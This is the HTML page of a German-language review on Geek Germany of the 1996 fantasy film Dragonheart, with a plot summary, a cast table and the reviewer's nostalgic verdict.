ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-11311" class="post-11311 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-abenteuerliche-filme tag-drachen tag-drachen-filme tag-fabelwesen-filme tag-fantastische-filme tag-lyxa">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Dragonheart			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>Drachen hatten es nicht leicht im Mittelalter. Jeder dahergelaufene Siegfried oder Tristan verdiente sich die ritterlichen Ruhmessporen, indem er sich gegen die feuerspeienden Biester mit Schwert und Lanze bewehrte. Kein Wunder also, dass die geflügelten Echsen im 90er-Kinofilm <em>Dragonheart </em>kurz vor dem Aussterben stehen. Doch ein tyrannischer König und die gemeinsamen Fehler der Vergangenheit treiben ausgerechnet den letzten überlebenden Drachen und einen geldgierigen Drachentöter in eine bald nicht mehr nur zweckmäßige Freundschaft.</strong></p>
<table class=" alignright" style="width: 220px;">
<tbody>
<tr>
<td><a href="https://geek-germany.de/tag/fantastische-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1403" src="http://www.geek-germany.de/wp-content/uploads/2017/07/fantastisch.gif" alt="" width="90" height="105" /></a>  <a href="https://geek-germany.de/tag/abenteuerliche-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-4183" src="http://www.geek-germany.de/wp-content/uploads/2017/10/abenteuerlich.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Im Jahr 948 unterrichtet der fähige Ritter Bowen den Kronprinzen eines Königreichs nicht nur im Schwertkampf, sondern auch in alten ritterlichen Lehren von Ehre, Gerechtigkeit und Güte. Lektionen, die Prinz Einon in seiner Erziehung bitter nötig hat, wird doch gerade ein Aufstand des einfachen Volkes im Königreich von Einons Vater mit übertriebener Gewalt niedergeschlagen. Als der ausbeuterische König beim Brandschatzen eines Dorfes in einen fatalen Hinterhalt gerät, wird jedoch auch Einon durch ein Missgeschick der Bauerstochter Kara schwer verletzt und liegt im Sterben. Verzweifelt und in der Hoffnung, dass Einon durch die ihm zuteilgewordenen Lehren zu einem besseren und gerechteren König heranwächst, bringen Bowen und Königsmutter Aislinn den sterbenden Thronfolger in eine mysteriöse Höhle, in der Aislinn einen ihr vertrauten Drachen davon überzeugen kann, sein Herz mit Einon zu teilen, um so dessen Leben zu retten. Allen guten Hoffnungen zum Trotz stellt sich Einon kurze Zeit später sogar als noch größerer Tyrann als sein Vater heraus. Davon überzeugt, dass Einon ein guter und unschuldiger Junge war, der nur durch das Herz des Drachen korrumpiert wurde, schwört Bowen Rache und gelobt den Tod des Drachen, der ihn verraten hat.<br />
Jahre später hat Einon seine Macht mit einer Schreckensherrschaft gefestigt und tötet nach langer Gefangenschaft Karas Vater, den Ringführer der damaligen Rebellion. Abgesehen von Kara will sich jedoch niemand noch einmal gegen den Herrscher auflehnen, weswegen sie die endgültige Absetzung von Einon notfalls alleine umsetzen will. Ein umherziehender Mönch namens Gilbert von Glockenspur gerät derweil unversehens mit einem fliehenden Drachen zusammen – und mit dessen Verfolger Bowen, der diesen Drachen kurzerhand tötet. Ganz begeistert von diesem epischen Kampf, dieser ritterlichen Heldentat, verliert sich Gilbert in literarischen Lobpreisungen über den großen Ritter Bowen und will diesem als Chronist folgen. Der Umstand, dass Bowen Drachen inzwischen eher tötet, um seinen alkoholreichen Lebensunterhalt zu bezahlen und jede Hoffnung aufgegeben hat, tatsächlich den von ihm gesuchten Drachen zu erwischen? Nebensächlich. Gilbert folgt Bowen also auf dessen nächste Jagd, doch stellt sich der neue Drache als eine sehr viel anspruchsvollere Prüfung heraus und der Kampf als langwierige Angelegenheit. Spät nachts, nachdem Bruder Gilbert schon längst nach seitenlang aufgezeichnetem Kampf entschlafen ist und auch Bowen und den Drachen nach einem abendfüllenden Austausch von Schlägen und besonders Beleidigungen die Kräfte verlassen, treffen die beiden Kontrahenten unversehens eine Übereinkunft. Da der Drache, später von Bowen mit dem Namen Draco versehen, der letzte seiner Art ist, würde Bowen mit dessen Tod seinen Lebensunterhalt verlieren. Auch Draco hat wenig Lust, immer nur auf den nächsten schwertschwingenden Heros zu warten und so entschließen sich beide zusammenzuarbeiten. Und so wird das Spiel aus der Angst vor Drachen und dem zwangsläufigen Drachentöten von ihnen nun als ein beidseitig lukratives Schmierentheater inszeniert.</p>
<div id='gallery-1' class='gallery galleryid-11311 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/04/2-73.jpg'><img width="600" height="334" src="https://www.geek-germany.de/wp-content/uploads/2018/04/2-73.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/04/3-64.jpg'><img width="600" height="334" src="https://www.geek-germany.de/wp-content/uploads/2018/04/3-64.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Guter Held, böser König, verschlagener Drache</strong></span></p>
<table class=" alignright" style="width: 330px;">
<tbody>
<tr>
<td colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-11315" src="http://www.geek-germany.de/wp-content/uploads/2018/04/Dragonheart-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td><span style="font-size: 10pt;">Dragonheart</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td><span style="font-size: 10pt;">1996</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td><span style="font-size: 10pt;">USA, Großbritannien</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td><span style="font-size: 10pt;">Fantasy, Abenteuer</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td><span style="font-size: 10pt;">Rob Cohen</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td><span style="font-size: 10pt;"><strong>Bowen</strong>: Dennis Quaid</span><br />
<span style="font-size: 10pt;"> <strong>Einon</strong>: David Thewlis</span><br />
<span style="font-size: 10pt;"> <strong>Kara</strong>: Dina Meyer</span><br />
<span style="font-size: 10pt;"> <strong>Gilbert von Glockenspur</strong>: Pete Postlethwaite</span><br />
<span style="font-size: 10pt;"> <strong>Felton</strong>: Jason Isaacs</span><br />
<span style="font-size: 10pt;"> <strong>Brok</strong>: Brian Thompson</span><br />
<span style="font-size: 10pt;"> <strong>Aislinn</strong>: Julie Christie</span><br />
<span style="font-size: 10pt;"> <strong>Draco</strong>: Sean Connery</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td><span style="font-size: 10pt;">103 Minuten</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>FSK</strong></span></td>
<td><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft wp-image-1457" src="http://www.geek-germany.de/wp-content/uploads/2017/07/fsk-12.png" alt="" width="60" height="60" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Die Geschichte von <em>Dragonheart </em>ist ziemlich geradlinig. Auf der einen Seite ein böser König mit seinen Schergen, der sein Volk schonungslos ausbeutet und dazu noch eine seltsame sexuelle Faszination für seine Beinahemörderin empfindet. Auf der anderen Seite ein heldenhafter Ritter, der nach bestem mittelalterlichen Erzählschema nach einer Verfehlung den richtigen Weg aus den Augen verloren hat und sich vor den ritterlichen Idealen neu beweisen muss. Gerade dort, wo der Film von altbekannten Erzählschemata abweicht, glänzt er jedoch am meisten und zwar bei der Rolle des klassischen Monsters: dem Drachen. Dieser ist nicht das typische herumbrüllende Monster, sondern ein redegewandter Beobachter der Menschen, sodass das Spiel mit typischen Klischees – Drachen sollen ja besonders durch jungfräuliche Menschenopfer zu besänftigen sein – zu den unterhaltsamsten Momenten des Films gehören. Der Streifen ist jedoch Popcorn-Kino der 90er in Reinkultur und spart dementsprechend auch nicht mit den Verfehlungen jener Zeit. Dazu gehören Dennis Quaids blonde Haarpracht und vor allem jene Momente, die auf der flachen Seite des Humors angesiedelt und somit unpassend albern sind. Daneben gibt es noch stereotype Figuren und weiterhin ein rhetorisch, musikalisch und visuell recht hemmungsloser Einsatz von filmischem Pathos. Gerade diese Verfehlungen sind es wahrscheinlich, welche die eher durchschnittlichen Wertungen von <em>Dragonheart </em>erklären, trotzdem hat der Film das beste Potential für einen unterhaltsamen Abend.</p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Tolle Tricktechnik. Besser: Sean Connery sagt „Yikes!“</strong></span></p>
<p style="text-align: justify;">Der 1993 veröffentlichte Spielberg-Film <em>Jurassic Park</em> war nicht nur an den Kinokassen ein großer Erfolg, sondern erhielt im Jahr darauf auch die Oscar-Auszeichnung für die besten visuellen Effekte. Durchaus berechtigt, überzeugten die prähistorischen Echsen damals nicht nur als realgetreu nachgebaute Modelle, sondern auch erstmals durchschlagend als digital erschaffene Wesen. In Nachfolge dieses Meilensteins der Tricktechnik – der dafür mitverantwortlich ist, dass ein Großteil der heutigen Kassenschlager mit einem umfangreichen Digitalfeuerwerk um sich schießen – ist auch <em>Dragonheart </em>zu sehen (Funfact: <em>Dragonheart </em>war 1997 ebenfalls für einen Oscar nominiert, musste sich aber den explodierenden Städten aus <em>Independence Day</em> geschlagen geben). Der größtenteils am Computer entstandene Drache sieht zwar auch nach aktuellen Standards noch okay aus, würde dem effektverwöhnten Zuschauer von heute aber auch wenig mehr Anerkennendes als ein Gähnen entlocken. Im Jahr 1996 war dieser dagegen noch die beeindruckende Hauptattraktion des Films, neben der weder Drehbuch noch Schauspieler großartig glänzen mussten. Trotzdem machen die noch ihren Job und besonders dem Sprecher von Draco kommt dabei natürlich die Hauptrolle zu, muss er doch die Augenweide des Films angemessen vertonen. Tut dies im Original <em>James Bond</em>-Legende Sean Connery zwischen Witz und angemessener Erhabenheit, steht die deutsche Tonspur dem in nichts nach und konnte mit Mario Adorf einen schauspielerisch ebenfalls legendären und auch fantasyerprobten (<em>Prinzessin Fantaghirò</em>) Sprecher gewinnen. Neben Hauptdarsteller Dennis Quaid (<em>Die Reise ins Ich</em>) finden sich auch andere bekannte Namen wieder, wie David Thewlis (<em>Fargo</em>) als Einon oder Jason Isaacs (<em>Star Trek: Discovery</em>) mit kuriosem Bart und noch kurioserer Frisur, während Pete Postlethwaite (<em>Die üblichen Verdächtigen</em>) als Bruder Gilbert wohl noch am ehesten Draco die Show stehlen kann.</p>
<div id='gallery-2' class='gallery galleryid-11311 gallery-columns-1 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2018/04/1-77.jpg'><img width="600" height="334" src="https://www.geek-germany.de/wp-content/uploads/2018/04/1-77.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<p style="text-align: justify;"><a href="https://geek-germany.de/tag/lyxa/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-2629" src="http://www.geek-germany.de/wp-content/uploads/2017/09/Lyxa_4.jpg" alt="" width="155" height="155" /></a>Oh je, <em>Dragonheart </em>war als Kind wirklich einer meiner absoluten Lieblingsfilme. Irgendwie war es jetzt schön, ihn nach Jahren mal wieder anzusehen, andererseits ist es aber auch seltsam, etwas kritisch zu betrachten, an dem das Kinderherz so hängt. Damals war dieser Drache wirklich das Beste, was die Tricktechnik zu bieten hatte und nimmt man dem Film diesen Wow-Effekt, dann ist das auch erst mal irgendwie seltsam. Ohne diesen Effekt treten die Schwächen und Na ja-Momente des Films stärker hervor, aber ich find ihn immer noch ziemlich unterhaltsam und mag die Figuren, ganz besonders die Dynamik zwischen Bowen und Draco und ihre verbalen Schlagabtäusche, aber auch Kara und Gilbert passen gut in den Mix, während David Thewlis schon vor zwanzig Jahren ziemlich gut widerwärtige Bösewichte mimen konnte. Rein erzählerisch muss man sich aber auch nicht allzu viel vormachen. Der Film ist nicht schlecht, aber eher leichte und oberflächliche Unterhaltung und würde wohl heute genauso wie seine inzwischen schon drei (!) Fortsetzungen qualitativ eher zu den Direct-to-Video-Titeln gehören. Trotzdem zähle ich den Film nach wie vor zu meinen persönlichen Lieblingen. Manchmal kommt es bei Geschichten nicht darauf an, ob diese nun zu den besten gehören oder etwas komplett Neues erzählen, sondern dass man die richtige Geschichte zur richtigen Zeit hört und das war bei mir und <em>Dragonheart </em>absolut der Fall. Deswegen störe ich mich ziemlich wenig an veralteter Tricktechnik oder filmischen Schrulligkeiten, denn der Film hat meine Kindheit um Ritter, Bösewichte, eine axtschwingende Heldin und einen sprechenden Drachen bereichert. Für mich gehört diese Geschichte deswegen weitererzählt und der Film weiterempfohlen.</p>
<p>[amazon_link asins=&#8217;B0073YDA8A,B000094YU9&#8242; template=&#8217;ProductCarousel&#8216; store=&#8217;diginipp-21&#8242; marketplace=&#8217;DE&#8216; link_id=&#8217;78838930-4c9e-11e8-8eb2-29a28a9b8197&#8242;]</p>
<p>Wir sind Teilnehmer des Amazon Partnerprogramms. Mit einem Kauf über diesen Link unterstützt du uns, denn ein Teil des Kaufpreises wird Geek Germany als Provision ausgezahlt. Diesen Beitrag stecken wir in Servermiete und die technische Weiterentwicklung der Seite. Für dich entstehen dadurch keinerlei Mehrkosten. Bitte stelle deinen Ad-Blocker für Geek Germany aus.</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-game-the-elder-scrolls-v-skyrim/" rel="prev"><span class="meta-nav">&larr;</span> The Elder Scrolls V: Skyrim</a></li>
				<li class="next"><a href="https://www.geek-germany.de/anime-spring-season-2018-woche-4-pt-1/" rel="next">Anime Spring Season 2018 / Woche #4 – Pt. 1 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Lyxa</h4>

					
					<p class="author-description">Lyxa studiert aktuell das Fach Und-was-macht-man-damit in Mainz, liest viel, schreibt gerne und schaut sich viel und gerne allerlei Serien und Filme an, am liebsten Science-Fiction. Lyxa ist dabei besonders der Dunklen Seite der Macht verfallen, weil es dort die cooleren Outfits gibt.</p>

					
		<ul class="author-social-sites">
							<li class="twitter-link">
					<a href="https://twitter.com/@LyxaBeez">
						<i class="fa fa-twitter"></i>
					</a>
				</li>
			
							<li class="facebook-link">
					<a href="https://facebook.com/lyxa.knaulspitz.1">
						<i class="fa fa-facebook"></i>
					</a>
				</li>
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_21_1527935055-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/06/avatar_user_21_1527935055.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/der-prinz-der-drachen-staffel-1/" title="Der Prinz der Drachen (Staffel 1)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/10/1-17-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/der-prinz-der-drachen-staffel-1/" rel="bookmark" title="Der Prinz der Drachen (Staffel 1)">
								Der Prinz der Drachen (Staffel 1)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-encanto/" title="Encanto">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Encanto-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-encanto/" rel="bookmark" title="Encanto">
								Encanto							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/first-look-manga-hueterin-der-drachen/" title="Hüterin der Drachen">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2022/11/Hueterin-der-Drachen-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/first-look-manga-hueterin-der-drachen/" rel="bookmark" title="Hüterin der Drachen">
								Hüterin der Drachen							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="fa462f5048" /><input type="hidden" name="_wp_http_referer" value="/review-film-dragonheart/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/abbf23cc89a1dcfc8351264a01f341dc?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/abbf23cc89a1dcfc8351264a01f341dc?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
